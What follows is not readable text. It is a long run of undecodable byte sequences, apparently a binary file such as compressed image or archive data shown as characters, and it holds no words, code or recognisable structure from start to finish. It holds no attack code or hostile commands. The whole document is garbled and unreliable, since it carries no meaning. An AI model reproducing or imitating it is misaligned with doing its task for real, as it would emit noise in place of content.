�7a7u�!z�D%�ŚE�EԲ���J@m6l�;�5�p�hě��v�J�`�KU���?Z�v�!�_�G�؅_j���_�N�j�8�=f��+�dInqK�m��������������C�8��i�#nW�r�e�>��M[�eS�,�>�^4�h�(���$�|�ג�(��.J!&X6��1�Nh:��<@�;����dg*ns�k�9�P�E]J\LO�����?�Yb�c`+lu����!�p�}Ⱦ�g��&��`dUV]��h/d~�h���U^�<u�'��X��f`ێi���0� P��R/�^r�nr�v�<�r(�*�R+g���cn.����n �M&s�4�sGs��s^�@ws8����,�5صsx6��5�s?��- ���q&x��(����(�Ҫ0�d;�E�	��r1H�;:����n��7�O���Ft;v�p'uW���_f��oG��P�[X��]������ v�y�y %��~�I`�bo��Czb�Qd�[�r�Pr&w�f�h��(�v�/�k��lw��{�=�v���/w0�{-��s:�Vw�n�f&o�W+d�j��l��Fm;}���.L>��%�4�{��kg�/�� ��ȿ������b�Q^��6��x^|^w�xH���f5���x�&�9�5��A~bVy\����TW�����ߚ�U��ujUm^�f���u:��.i�	z���wz�h>�[�9���7�����'M��/ܭ��iw\��r��	���n�e�Y�/g�`&w^�s~�#p�� "��P!C
V>����-n,b�5k	���)�	ɒҜL��Jf._���N�:t2m��Y-'Κ3cZz*N��"/�y`p)S_M��95��V/R�Jhk�Tx��IeK�0���)�۝nq��iS�͵?g֍w/ݟp���r%Y�"=~L�#��݀y�ʖ!
��D��53�9���̕-OJ�b5
�_Î-{6�ڶo�έ���#	�$�j�o�4�Ə��7.��ΟC�.�.bîc������޿C`^|�V�Њ���.���ܒ	�+;�?x����{�_j�!� j��HB�N� ����$�l(��x�Np����?ǡx��ڰ�b�`���-�X��7�����!���? �C	��Ay��H2٤�KB���<L���T��El٥w|�$�XPA�d��ŘZ2�c�?�U`�Ao��E�z�YgY�h�
*���ā3�.Ԑ���V�-�b�f�I��W�Y];��SO=�4T���RRO9U+�MUuUEXMJQc�L`}(�fa,��,[wم�^q���\���ӳ{]ز�
�*��J��b\=vY��b�J�~:�X�A� |�i����⛯�w����)��t�X7��\��T����_��W�[�i��i��'�QL ���f��'K(�R8�.�Æ�HB�D�Hb���I�?ͳ�8�(��G?���l�ٴ�Q�5�ar	��R �&�fr͵��YN]��?�,��s���k��gڅ
J�@|�(T��-�DQJ.�]u%�PlZ���J�\<ݴ�EXQ��k��j����Y�ʫ+�C,}c1Q�J@�*�Ҷ��<M�S����8_��E-O�v��a�>Ƒ�ƛ|a�*}fCg,�f�Ju�k�j�j����s�=���K���5'�t�~�	7�xG,�y"[\�+v0 �S��v�l=!�_j,T@�]�A�ZY��ղ�9�bH ��D��'G:�q|�r0�cC��H���Bmj*|Z
���)U-H1�!�j�®�IjN���&�?��Nj[��7�P���S��'�Ao��դ(U�L��p�B�YX��=nq�S�K&�*(����J��F6BDW�È'~�K�eI��^'��A�/k�V`f7*@���vJ��5�q!�1�+�� /x�+z��$�Ġ]�o%�Ji�S�2��\%+[��W΢7�	_k��q�R}�D���簇�O~���g�WdL�y5�� �b�< f(�b��lP5/t��e�(C-�SG4���sg"!;������&�
[h�b���|��椫4�Z�����4x�ЇhK�hĸ%Q�KdbC��D8Bj�T�E�H:`K��jW_w*f��v~IV���3�)�k����	9α�v��P��q�s]L�Hj٥.?�\�;Cbr��
�HH���ZE�S�=��4'e�F��5�j�A����D�[�.��˅y����Ą���~���2Cr�����0�խ>���<�*���q�3��U��9ϙ�φЃ�t�g�)�y��h�\��)C}�3����>�&��s��-�p)7�6�O �o%:QE-�)m���ӿ%f$#�V#IJԻ�T�iqKY��1�H��LU���|�[N�h�a�ԁ���H�G�6[�{�R��;R�
0�K��@5�Fv �ēd$=YJb����b.)aϬ�U+�;|/Y�M8�e\�j�^��}������
��C�aݰ�@#��i�V�Y��
���&�<y��jHt*S�j���l�����iwkey����mka��~�0��(	�Y_��
]���[DA�xaǥhr՛�(fTo��t=�E�rѺ^̯TQ�R�*�R�V����7*7*��)G��Ӟ�'\���d�0ߔu��S�i�m�.[G��J5IU�\��~���w�=�z%�+Y�� �_{8��C����|�!�Olׄ�u�,�k�k��p3��aq��<S�D��YIɺl���	�V'�H����,e*���r�l��/s9���2��,�&a��fv�����[��I@T���{DCəΑ�s��Q��Y\Yt�K�Ts�&��(�!)"h"4�9G�tҔ�(O3��M�d��P�eT��'������j��*ׯN�g�nZgsuУ�����_�	�b;����bϒ���Q�Q�l]b';y��]lmc"S��i�o�cF�@�Ķ�'��S���7�=et�[��η�}������8�5�O0�VId^����yA~����ܬ3g'*��w�3��\�薎�$�����o��.Atj����#���4�s�^B(����L�b�s�.��r�O;�8�wM/��%������j&�j�npܘ�Ӱ�l����k7����G��D�u �x�0���]�1�a%��  _��(�Ÿ����q`�K	�@G�9����@��M�
V����f��1��	\���� l�ޕD��D�å�o��pWx�YDe��m���Y�G���	��9:���L,J_�)M-߭���=��ܥ=H��4��D�J����WSq�S���]K������Y]$!����	$��T'���KY�	��#Bb$��y͈0��Ht�_�l" ��� Ə�] �	�"<�:�y��I�&L`c��V�u`t�v�� 	\b	VY"�[�m�
� ������x�>#v^��4Ɖ�`1~���굍w��r-�yVܞ�����]��AU�����Ҝ/P��1���A_�a
ϩaA"��T*�ʉ��-��T�����9��!� ��������Y��Y���$ZQbڽ&&��5�'BGb(���0Vܝ)6�Q]��q�_U[�8VH�:ȹ��RzS�Ȃ ci�0�o#0^e2�`3BcW~���`4~�5�`Yb�ncra�ITC��$��"�^~�{!$�MWIPW���9UvfK�J����#?�\'4�?�@~T���d����evD���R-�J!��y�:]��fgj��&I�F
]k�"���"n�4���9�$��n�]J�����L֕ ������0�bN�"|��W�����q�(%����mn���[�xZ�e�Sa�Tr#UV�1f�y��2Ɠ��W�e}�SX�g~&�Y�V6a�t��e��\��9f�]Z������G�_�-U�	�<E��b�c�5��b�N]�ˡ#�yN@
��0e���eG���A�э�F��f�>CB��m[U�\ c@���$���&i��'!�H�v��IR��(缕�&6�t�ہ�s'M�${Vjh[a����ݼ�,�X�1�$-�G�L����gSN�E%z�'�Z�{�V��j�}�g�6�V#2��ތaz�Ф�(���sAקi���_RV��Y�a�\���cc�ш�*�a����d�h�n��(G��;�ڍB�����Q��a��&$��kJ�.Ϻ0O�:�"~ݔVi��ܖ%��%f�	�q��\����!|[��d�E�^��bjJW(��nB��X`�
윾�QNV|�xv�"�"�`gj��͠j#{j�"*��'�6���zl��k?����P�R��Z*��EA�*��!�u*h^�˦��M8��)X˹�fN����\�*-�N��ꮢ!f�jcȨ�P�� ߍ>d��!����f����WY��vd�$��ʟП��-m���k��C�qi44ۗ����d8n*��s
�
�� ���J6D쫿��ƀ��G��t'RJ֞��xR�)�gV��� � #�R��^,�f�Vn��� ~���R*�,���Z�%���Y�˾l��Ҟ��)�2h���~��fZ�NS�,Ю�P�L���~h6Q?���ުBfABmeZ毆*�!i��@��1����8k�@�Ց�-i|ݗۢ�j@���	o"p�R����mL.L6��H[r��M�k):..BK<`n�Ln(����$w\.8y�v���f`�f�6�'d0�����b쮈��.���ή��3��}��F���^#��I��bjz�/�vܧ�0����J�֡�X�
_Q��K�Q���́���zo�JҒ���E��f��/z1U���!y�����X���Z�)�.� 0��m3b���&�Fk�ގXKv)1t��+��+r�e+w.sF�ˀ0�j�(J���0�\ng�/wg��m�V��1S�h �
q��q�g��'��Ft��is��5&������>q9K�oʪ�8f����e,���R׷���
_>���Q+*��#�R�����������bh�D��hg�����u-Ej�I��Fg�"�������<"�m69�%kk(�&'o2��'sȕ��2��^0�),{ă�c������rvq8�2�p�1�Z��4��Cs4Su3'*�Y�0� �6{	��7S�7{2�B1:�3.�n\�s;s�;���jg�����I��0�`vKma�.�&->2�@���2�E��O�\C�C��dHm��N^�E���rm���!Z#�m�e��>�٢tJ��JcrK����4X�=���/����*#� ���u�'Zp �Z.	'w6$���"Sc�� Yu#3���#V[��rw3k��S=��n��?��X�nY�u{��	��[�5}��%�8jq� �]�]�*=sJl���|QKu@d��)�^(a6�9Z@+����6����|�K�C���:�D3 �Ya�\�h��fw��.2R�6��x�N�S��]2��JK�&��I�v��Z�n�X*�6pwO/nd|qq�[ *��	K.`�'��2e�%u���GP�'w�W�CV��xw��X��3�,{�w��	�ŷ|��T���.�D����\���(�G�W�vu����O��Ea6���#_�k����!|�c�e��e�8f��	R��~�E����я�x�-tݸj?55i���l�I9����#��c�N�4�6��Ӣd�\Q�Ô�0v���@Q��.����]_w^fs��{�5w�W�3�7�#ꥪ9�y3l�58�w7��YK��{��y��P�{\�5�G�+�X�O-�%;�u�^���@Ro�do��j��j���/X���(Box*�Qe�8eNC�xЕ��!�멍��_���� �s��z�#�Q."��	���5�y��;�%��,9�ۤ��E����L�`�.+.,�C�FJS��{�{��p8} h废`
�9��y'I���>�uz�֜�;�Y����;q�9�߷�w~��Ŭ�{1�:(�����h��}��r��!�]:�'6�~?JD+���:�������Gmk�[*(d^Hḍ"�N`����������t����[�׽����}��}7\�ϑ?�q���tm���;�g�փ���0G��Q��
��0��=w���2/^܇Х�=@��'�����L��a�gB�8�⹇1&�(jc�A�H�dI�P��`g��".��BM�7qά���L>O�Y��,G? ��D�O�7�jժ�`%Ƃ��_�n	�A,��>�E���?�ƕ��.1� Tb�2� f28M�4��$>����� CF�]�5t�+�sw�_V@� �%��ҧ#�*�FDk׾D����l۷q箽�wo���i��ǅb�WM�PRA_}�ө_�}�
i�<~�d��-S�>|������,?=f�������i�}�
�l���n�3l�\0/ P���)Ԥ��0�@Q�I,��QLQ��j'�qHF�����q�Q�s�G��1�a����"�LR�j�I� 1�����+�*P�X����(�
S/��*a�2b)��f�C��$P�W�PAW���N���0�?ǤS/��4&*�mt!E��Hz��K�T�L9��SIA�H� �*5(YB���(�]�IVS[��բ�JJ�(vC����Ȫq��J����e�r��f�d�J*���9cb�c��o�o2��E/�8:���M~�5��]m�y_�^�z��}�-���`9N��V�"��&��`(�k�����1��So>�.����!sϾ�0��b���ֹ%Ps�4� 0�a&���!��I�P���1��?\Q衉.��a-i�;�(�o��QꩣR� ��&�%�v�ɷ��K,��R��d�L���a�v������\e��n&��<�P��sP<���P�(m\"�u|�O9����/�\��o<T�SUt�LU�t�e"��Y�)��M���\{��v z�5Xa�2٭�>Zh�{ZO�f���: �[�w�#y���M7�v߅����^}�/�_~�����b���N���cX:���<���c��@�]�/d4�fJ�-���{��h���L�ʋ�z���hp0�A�!mv�R��cE�j-���vC"i,]����?��L=�K*ꗦ�@>�S�̤
%�43 ˚ �#��m���+��i1/d�"�g8-�0�A@�B5r.rl��7�99Vj�ul#�<�����t���m5��'��	a�\�(��ݮ|�H�eAw���T����-Kx8^�t<�Q[�"�a��-�y�>�Lf��u�]��-��|��|��뗻��>��/Ĕ���w�똬;ixO 3�Z�<��z�1�!0��j���@lAl���`�����eP������V��T���B}�P�1����<z2m�t�ؼX�,�t�[�4Uă%�F������m���б�Q�d�(�>�8�ԍ,��ZjG��T�n��y;>�T/��[�D
��C!�PJ�HI.U���d���M"i�ga�U���o.beٜ=UZ�z�9��\������[q�^�՗��N\����(��@<�_V�l寙��^y���lbO��A�bG�JX2���8t�,�S�6�y��M��--=K8�{�QZa�>�y�~t�^��'w(-����+t���>��n��`��"�%΁+P�
�B���y�f 
�H�H�-"Τ\4A \S��1�45�y��<�TT�s�P����
u��<�!y�N�L�@$��;�4Œ���0�[U�p�X�*(y�U�jI�����WV�@���馼jW�Ʀ5t5�Q������s_����BAa	C�۰�F�0����a �Ǳ��d��a�z��1'geƠ��,�9�hGkZ-�����JǫF�i8*sl��OvE���-�s�fWO~M�`� ܫ��Tl�Zϔ��|�+��roֆ���W�N���������ۮI� ����3z�M�A��]�zA�j��w��bU|�K�������R=d;)���T�S| �H�Vq'���r��bP9Vǔլ�ɒ��"�^!��lN��{�-��p�������QX�s�wW����+����gc�� �pn��K�������~��G��2x��v��[��кl	��"M��k�r���Tu���RPeϙl�����C����͏����l���Ut�k^A �J�%饻��M�D�-�t��uS�ժn/������Z�>!j�i�H\������x,"�n��29��w�9������iˣ��D�~��,4�)߈I������ނ����K~�{%X�j<?��ؔ��aSVq������4���ǒ�k�,��=	7���r�O*!�]�D��=tq�(��Ƿ�3����/y���r��Y����n��tԊ��� ����܉ƅ��=tA8:p](�ѵ��L��`n��Q(u�������ձ��Bb���R'Vj-q%)r�t�0�p'�(���.,h��M-�%ٖ���h��'�#ɪǕ����E3X����Kb
��B���p�����ԭ��J5�#�'��a�c���[ڣ�F�ߚ�֣��	�"�K�"��^�(O.$�������x��|��o�԰D�O�T+�(e�@�������,�����
����� ���Ϣ Nڤ�h��q�'�����h�"Q��� ��ʋ�<A�����r* [� 0t�V�N��x�qkf�$p�,P�M��Z�����������A� �\Z���a�@�op�NLy���8�#�d,:hLml�ll:��a�;@/1��	3�b�
�#�P���=�m�i��l��N�n/�P�Bk��p� ���~*1����F����؜ou���n��ny
�`��6J�����	��LXR��gd��&1�����@��$��B��R(����LT. M�R'�V�)aW^��>m��LY0�2Ҫ�/8��fO@�-���c��
W��ƥ��'���5F,����6Zl����?|�������0�M0B�[VI=��<�,� n����Ɋ�0�$y��e`�$��ư���R��!;1�V��`�j&�"+�6k�6��+�r�$̛>2���n�k$	%�N����Xr	"�4�/��@������&+�&�������;�s(�R<�3<?gI�&�N�N�!Te#�E�������*��+�0,8i+�W�Y��H�y����
�E2k�@Ʊ��-[.�溍���.�H��'���`��&�6��2�� �@�19�E�Pcȃ��-�l�*��
�.8s��k��I� שBΰs-5Ր��3Q^�5S�6��̬�Hf�6�tK���s#�7s��R�t.���NV��M��M��L��Kh.:���o�����O���.mO�$�z�;��8q<�sQ��(�S)�r=�=SR[m*G���f9�}񶈍?�n�"�ل�,�j���6�F�0
t��M�#|rIC7/7�7v�/=�?�0��D3�P4aAa#�em�\Z5����f�n��#�Х�T�G;3X?34G�����BKC8���5�Դ��I�TJ׈J�7��?�5I����42��#Qf/~�L�d�J�@�bCnf(�M�4M�F����D� �O9vc���(��P�h�6�Q�+QQ�Q�QY-R%�F�#�Ri�n4H�j��l��Ky17I@Ou� 5A�cI�US����1BϊV��B�-Cu�6xU/S�/�����~��ƒ5�u�i�ȰU��0[����2�\o3���\ŐHϵo�4I��]�5�@X�u^�uJyd"��J�t6-7_�C�Sws@�"e
v��a��9#��.��&T%�:�N�������i)q;-�HvwUVQW�w5�<]�a��&U��x�"gc�ePf�7ez8D�g=��2wT�Q5U����UG�n����2��^�;A60{�k�V���8��?T#:�1��0S�X#�m' n�$#���Ze����eGe�oŕm�@ �H�4������p2q�	iH�(j-W"�!��tr%�\�������A�0WT��_��sw�4
���t���D���M�a��>��nh��#vEsv+�c��c?Vcy�w?�w����eK���*�Wf�xt��fA"�r�n�De�Wz��S��z?�6����z����vUi��-�`jaj#T3l�T�^`#Wߗ�6~�D�������j1���qY�v:��1c�F�i��q;�N��G%8y��{��\I�pw�gN�AX��$
��M�r�A�%��_/مl��]��6����x��5��9 �`��m� w�a��$'J3v 8�.y�8��h7�m��pwP/�q��d��wŸ��8x������9f�7yK���x$����(��w��y-������-z����b/,�N�2P0���Z_�A�R?�6�pC����0Y~=4l�6X���}��X��Yw�	�:[�V��!�p�[YF�|�Ɂ���h��'�O)8�HDSpq`��YL�����:��z�ٺ�ݚ/�=-�qO�5��(���Z�xn\���ٯ������4�<�>AA���G}���K��-v2@t��a۴ 	���`�Ì����v�qR;C&����(�5��:�m����X�Zsʒ�785��m �7����{9��;\Y�EIz	8�+s���Zȑ_R�B'Y7��}5���~s����X�1Y���h�3�R9n#3��[S2�Z�qS���:��THw�X{��̃7��f����ru�k؆9<x.�iX�	[���;,��Ot�`��K�I2ag�tn9g�/�(�ʫ�����|'��U���S��<�Svɝ����sxu�*v����snI�*4��g[̹��t���*�HZI���W����MO�O#|�w6��ϛ�+:�Q��|/�{�z���@3��E�ڕa��Qo	�o�v(��N�ڳ��ƚ�C(��Z^�tr��F�����Z]��_��c�ąV����?WX�8���W�B�E�9�s�H�u]:S�/��b�d~ 
B`ȓ�v���dI[� "`����a�����[6���������J��縗��5��������	Ǥ��؀����\j��	_�j.N��B#Y������ϫ2�[\w�9��1C��xEW ���1�1���n93��􃴹�C����<��|� ��=�p�5�T@�?��=�ݏ�W]��e��7A�k���L��L���&��]<zs�n�I	�¯nXr�0;���������B	����V'[�	NR�=���ͽ���S8����w��{�_��K���1Z�?ߍ�A��FzZ�\�o4��{8�A�tb%�C����k�Л�{+Xu��	����W�,ы:�XԀ�F_�;�9Ao����+[�i����s^ ���C޺��������HxR'�q�^��iʁ�=����@\��z�{{`~����y���@d  ^D	Q�Ѝ  q#�8 ��}AE�Â;�0����lsf�LL���q��. bI��M6]�\��礞>������6|��&UگQӧP�E���jU�L�j��5kW�Y��K��ճf����z��۷��ɝK7�ݻx��˷��V� + ��1�)��8�Ƌ�D���2eˇ1��y3��>�-�t�ьQ�V�:4�װ=��sQI�L�0Э����ԡS�n8:tՐ+O�|���Џ'./��Jgb����wS{D��KD���}�WϾS��������e6��V(��lB��'����N�`�P0X��x<(a�.�Gu0SG��t��"]t.G���1GJ؆�P1�ȒV�cM;�hPm.�x�
��$䐓�Y��8ɄND4��	OF�TVi�Xf��\fy	R��y�d��@bJe�W����>�8�>a�㌝x�)�z��ǟ�9CE��s�`ѡ�Z$�F������b�WdA����L<0P	/��� �'$3�TF	q�K7jQd�%�q�<4�j�����l��d��ֶ�	���Zj>���V+�X�^�m�ܲ�=b�UW䖫�c��׺�61�A��d�իٽ��ھ����-�'�b�&p�ͦ���4ܛo��YGu"J����Q��r'��ۑMtxፇ�z���,�'5�ڻEih��=]z!.� ϖV(ȥ+��C?�o �"sP'w��"益*6�bA0�Z�M���E3��h�v��.���PJ	e�t�mw�\%�=��řiF��R�����v泧�z:FQ�Zh���:���]C7�B+�_�Jvw��^���p�K�&������Dj%��9�	�P6I��FX�@P�	[l�-?Sm�Ʉ��oۭS�Z�����^���hA�-��2��榿����뾾�Ȍ���¯o�Ь?���L��C�P 46ݦaq`�����t�D� ��@ �T�#]�ē���̃-�b\&���V�D
#u3�bh	��" T6JzgK�0�9�C?|Z����"N,8+J X�5�΅��v��6���W< �.��p���F�2��K`�[_���E%)0`S��';N�(���8�'N���*VP�;"���2��5�Q��T�&���y璡��7p���q���� �)61�����t��Vf�!�ꤤ�ռZ:OlѓI��=�M����%\|IL�s|�C�ا�5f�}�W�,S�j�Ϛ���6�ǿ���%c��@W#(�w��Z���pL������Tǂ�s wJV�v��"(	OX���AV�~F��Ihh<��C�Ƅ��7A�*5�h�)����O��d�aڬ2�eIJr[� 73���T�[T��7�Q�on��Q�2G��C�wB� ���M�iNI$���H@Es����I�y��d,yɲ^ �� ��^���*�3$+�<�-��<�Ֆ�J�8Rlm��-oI�\�� f����`:�[��1'�a�+M�T�f������0����FKZ�aSu�Lm6U��nz36���8ek�Y��E�ho2�4fH9ā�<�9��Ǟ�ۈD�A��=�Q�{P2Ĭ>]a�j���h7�펆F^�Yȼ:�P52�!��h��1pۙD��(lNب�[�� /ui�Ʒʹ�8M������ԧi�P'�&~rw��R'U>���}"d!%;�юr�2���H}R�;��d��OI����WeGJJ�U-�b��*�A��X/�UY*o�PN���+=䠱�%�c����z�ˋ������s5�\�=s�% M��p.�iQ��<�V����,��ֺ����id[���G�Y�"���g��'!h�L�W�V7���l�ԭ�u)�(2�(��+�K�
�Ph�}!-k�B�uӞ���B���U"G����Z���u#
�\�H�-��L
L�jXJ
�6�t�S4C�(��0��rG���c��1�?I�ݪ���	V��ޢ��E���Q+�BW���Kn��}�d!+g;~C���(fe��v3���U�qMڴd^������$���̽-�<�_��gs���.{��w�fx�� nv_��n�7���F?:��<�����7�fE�A�����xP�]��q8����k�Is�9ǵ�)�p ��'��sA��l�ÏA�;����hB�T�?��
���o|+D���D�^��D+J��6l�$h��2m�� %3h��Wb�SԸ�6�I�]1܅E�TA�cġ d�u/�yW���7�.WQ���E0w��H5FlU���깉ו�M�H�Eu&Q�/Z`�wde^;$/��&�e���吵���O2_6�:��3�t�]� �tM7�H'�Jw�Nu��(8hHh�l�c@�h��x�l��xE�x�ev�E1�Fm�5�i'��u��x73}�]}�j��)��Ex�W�̦�x�55QsDH��7l=rW��y��u��NE�y-�E�gm�Fz��gVx�X��Z��\؅��z��>�s]Q8i�G�a��n��n�H����q�'|��|��g^39�p`H���p>vt�;Tt��#@�J�N3d#0C��!W~
���4�e�8s+�T5G�,f�Wf����A�DwtX�J�t	�M~Ƈ(IAI�e�]�k_�N�e\ ȁdG"!Xi)�i��OХ��ȂwG/�e��w���jG!8x�6X�I�C;��<_�(5?8y��>cyƆ������ySQ(��7z*@���z��ah��@�X����f���T�wTHx��zH;�KC|$�o�h$�;X���	k�
�O7(s�+	�Ir+4Ј���@#�5L8��eKBXS��0A��~�ؐJI��Hf�X�Y�Ԋ<�s����h�^�����؀��;Y���l�@�h��S�v����8�֠
3v�T�r�A���vP�u]5�j��B�̳<�Ux$W���4ăӁP�6�DX�D�q[�lKhd�m�֏�7�p�4%��m:E8MqY
������)T�&��Le�F�l�T�Gp���I�-6��W�&�b����bp�C�2��pU� �
!�0�}8���2J�J��B�_Mx�A��1��)�(ŉG�&N�R9��P�K)���L̈́�Z�[9�_����cYue��g��kɖY�N�fggvt1cG����Ѩ�T�ȗ�
~	�����8N�ޘj�(��b����9s^���x""yߧ��FHk��}�����E����	���p�I���`��~ .���ɔ\�g��aMUG�9{�ny�q�b��b G��f�(,�U�4�5(]�*���pc}$(p+ۇO�� �!���@y�#����J�?`c:���e���	��zLaxs�����(M�Y��t����Z��ݴ^�l�#C�}jO��D5i� *v �W�4�'ʢ�P�ew�w�r�1J[U�"w,��j:z���"�N3O�V5D�k�L؉�E���:��y�Tj�V��Yj^x���_X���w�rdJT�'�x�G{�(�a�U���du�9�|#�b�WK� W�#��u<���
o�7�ˆ��J������J��:��J���,�P���
>L۴����:��>Ѱs>�f*�q��P��^;��ڠ�����M
N�:h��#�N"u�`��UO�v��\�
\��#��)�HD��r�A֘������O�������)�j��6��9k���;T�C�z;�4��z�H���٩0�y�����y0��;����7�7��[;�)�9@�8��c�U���G���H��U��p ��9��H&�::���C���U.iH}Ŷ+%�%�6=k���CC;�-I�E{���: P��H���Q+����J�cp�?��[;t]�^����b����jK�k���:��k��8�ہo�h�����j�q-�V�K��a���i��;]�˭��O�{��J�Pd $���J�E�Da��~��f�WS�@{_�i����?鈮�#EzV���� ��X��^��+Gƻ��z뚸I�ÆvRnn��U�UӚU�;��c�W�2Y9|ܧ�ۧ�§��w��t1��U�qK&�IԾB���w�)e:ҙ�b���M�� ��;ʥY�'�i��Ϥ���*��Z`+�\��z�E�)�#Ī�t��#��t�{e�4���)�c�7(,�O+
B�;É�)���8lj�Q���Ø���lN���ɨ���{e��NK�ROL�����*z����X����ϳk�e�F�����&h���sT����� ��]�XE�t�|��)W���m�_��
��ovJ��~����+�%�;�N҄�Y�E����d���d�-�ӡܿ�,ԥܪ�j����dK�K��L�d{�����˰@���&���l�E��L���R1=�x�ɼq7i�me#�U�pm����4|2*w|��z]�����2�I��ĒP�!���
�D
����Ij�����.E���[���Ϟ��\� }7]:�c��f�=j�Tn�n��{4�v9c3�Vv���Ѽ��%�ds@+��?�Oܙpǆ�c
8d�Ȟ*�dwiA:�&�N�澔L~Bi��<�UP�LKʢ�=]�D-� JYl���f���p��M�Ԇ�_����߆a��<��a����p���'����@/}��i���A&I+�(�V����1�x���,4���
�:��C������o�eg��Ǭ�휳���:B��<�XD`Rx�N�ٟ�Ϡ�� ;�u#�b|ڨ}���+Z��'l�{.�$KǅXܹm�����ۆڶ�� �sв"�������k�� �'�5:�JJԉ���x���X������=Qy�CM��k>�0gv�������Z9�Mն<���Һ�;�,�~7�=�Wɜ�&�"�=ɩ��9"��	���o-(sm�����z� ��ە�Fk₽�� E�P ����h���+b����}�蚺����������Z��`��[h�G^�Mk8���fTP���7��T|Y�ˉ�$ݱқ��mo!���'I�l�t�aѱ��.����ԾȢ7��m��\�%G�Z`eƤ����@�����Tk�U�.H�������f���`Y��M�U]��ը���}����U�^�O�J59əp	�~	�(ȋ�n���A�׹�������8�VO�%~�����C=�"�Q#l��������*��J�T��@�
��6�������\��N�D�%��d��n=��F�x�8lx{y�JO�!���9��]p#p��Cu���>��2 �&};�]�n��ѳ��0���	?Cv,B	�P��:�	�J������O�U�>��f$_�������}���.��/��-qնtP|��h-��<q%�R�H�n�k�
͐������/p�Ԝ���(�� �S_���[]tE��A�		.�t��C�.J��Z5u��U۸�Eum�Y��I&)�d���K�1cH�Rá2ϰ�����OA�!����G�.]���Q�F�͢Z��U�Y�f���W�a��M ��*i՚}6��X�`��{ǭ�>~����&��M|7����aT�_fLa$ǐ̡��2�K(�\�s?��Mz�h� XŠ�ڴ��K(���ŋԞu�QF3��p�.��W��L:s���$�3P�hB�l���w���3ĉ�u���}�޽[���ǧ��}�q����p@ �c�=�OA�qP��P�	�!�B3�p�a2��f�
+���A�� Q<��;TDc�aFd���s�Q86z�Q4 ��Ί�4�H���<�<�	��(#�S��X*#�-�܁�T2Ӓ82y��8�����G�a�A�1H�"� �;��_��3=�APB5�PD�PtQF��""Hɓt��RH��R$҃R���:�	�"t�,U$Q��JV�lI'Xm2O֜h���,]�i�W�{e(r�GXb������V*�u�Yh��v�h��﫲�:k-���o>���+���r�0r�CW���1��M�3�:Ce1�V�SHҔL�_&��rی5,wC����쉁:�k���l�.:U)fɕ��n<�Cy�Z� 4p��
d�[���9.�k�/�lm��e���A���D��f�DKT:�]�~QŦ�����qG�y�s����%��IB�|2J)��RKھL�m��n��ڰ�#�����eM6�qs�(� ���"�?�$�D��<Q7m�rB0�tHLI��R�$ڴs����"fH=U$T1^�:W��י@��}����վ��e�d�Jj�b�R~���,m��6���P�t�)W�q��0��1���������Mv_`�d���VX5'���,�>A9+��b��R�:���%��j�TS���Lf,ۙ�`6AR�g�5��zp@@�P	�f����C���&���E)���lH�&N�\;�8 �ml�����ǷV�m���)�X��En��r r�`[ܛL��/�@�_<̘	�	r����H��i�QsܜD�~x���&���R���h�Tt��;��.&����O�Nw��]��W��oY��<�IO:��f���8���%\|A����u�/�;��g>���{��W��������ߗ������_���FS�#��8zst@U�FzN<
��AI+� !=8e�WA�̜D������gBaPxO"�h3|���O���*h��C~�O�b"��x6��-%N��<*zQ'�I~bZb�F��A� �H�x80vm4d4ބ�#"-O�d#���8.*s;��&�<~.����<5�`�#JUIB%M��U�\������<��0I�|��Xx�t�&��,L�yke�(S��v���ۊ`��r�U~�{��-��[�R�38�cf�<,^�bɆI��9t	_*@C�.ݯn���p����U&1It~�1��c
d-	�%��,���:�iW۲��|�n{;B-�����ɴ��1,h�j�"T�?|Mu��_>�����(zQ@f4L�YR1�V8�,� `�Cڛ  N_�jC[ ���1m#a��_���P9�cO}ZG�v�v���\�`>��S�b��RZ(�-v���U_�Z� ���K�#V_2�f+�� J��Z�́\�ZW	�g.���`���Z�o���ea{��ɤ&���*"�<�.���Q�8����o�I�noD+I�Z�˩]AZ{�Ղ��&�@p �6�oE�s+g����y�Y�4Ϡ	��5�
�ܥ�Dʭ@m#�>���E�B-�P!��us[��i�~����q���0�W�`u��h���l����n������@�_ئp�"����w���}�����	I�_�'sx��t���H��%BIqZ�wns��D�q��% =#H�6�k�qlg���a�1�}���b����$�O��qW?�*CN���ӌg"?,���f��t%Iqӭ�WE3��M�&� 
�aO:/��
���0�3�7�>��@���	M\�"�iQ��hiIOZ�u��@�J���ŴюfL���z��K�V�@
fh�q<�%��oo����@MF��5v�	,d���*��(�	�u�dxK"�C�dk�U��5�.ܓ4q%�Wnsg��~��=߬��3�5.���r�c�.��w��З�78�p���림�}	ǧ��O��>�e7nj��Z���$��/R;�4��"�r���g0�s�S?��|���=O8��S��V4���H77�Kgz٭{�/9���h����+/@ D/0=r�p���'鴳7a9��K�/���K�A�@����+������n"*�*	;�4��)��j�iZA��0m�,; &��	��^��B!,7���k7x����@;=o	|���Vr�����=� ���KfR>�8��\�d	c�P� �2Z��2ɲ3ܴ�æ�{����4���c 4@�?��>��B��1F�Cd�?�3I4��[�J4�K4������?JK������:�#@廟\�᲍�,q2����/.�(���@�<P�(�Z4�1�d��c�EA�cKƨ3A�ۑ0� 
#��H�3��@,n{���F� 1>J"���f���!$
"l�"<�v�%�Ǟ��'�7|��B+�����%�ɽ�㽑���㰯b���2L>̲$@�IƣȐ{82k>�l8>�C?��������>�KD��E<%�7��ɛ�D�9JD�J\?L�Y����!O�!���EK#EOH1dE��ʄ3Et��#3��`<�)"�� �_��?�!b,��fDƉL�e�#�AK9�N�K>��h[AfHBb �����A�F�c �q �:��j�ut�"܎7`+ʴ��G�[B���&��}�L���,yA���H�DË̻�����\�L�̺��@��H��C*�<��^iM��4��n'�9
bI�2Ę$?��'�,??;���D����D���F��Oť,��p������J:b�t�Ul	�Т$�`$-H�/!	\<�[+�n�5�3���O�S��|K�KPdlF���P��F�[0A���F�l׉*�[H׼��Lǒl���AJRG�|Gr�L�GP����z8�H��\)d=s�=���C���ݳ����M��ف<܉M6L�.)��"����4Z�E�H�ٮ�N�����C�D�tI�TS�l��Nѳɜ�N@�ɠ�N����N��!:��D��4��LODeJE-0�\ԉC8�F�|�.���Q9�T�^#�ϯ�A0aUa(�
